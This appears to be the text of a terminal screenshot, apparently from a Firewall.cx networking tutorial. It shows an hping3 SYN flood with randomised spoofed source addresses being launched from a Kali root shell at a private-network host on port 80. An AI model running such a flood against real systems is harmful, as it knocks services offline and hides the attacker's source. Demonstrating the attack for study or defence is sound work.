 Terminal - root@kali: ~
File Edit View Terminal Tabs Help
root@kali:~# hping3 -c 15000 -d 120 -S -w 64 -p 80 --flood --rand-source 192.168
.1.159
HPING 192.168.1.159 (eth0 192.168.1.159): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
Firewall.cx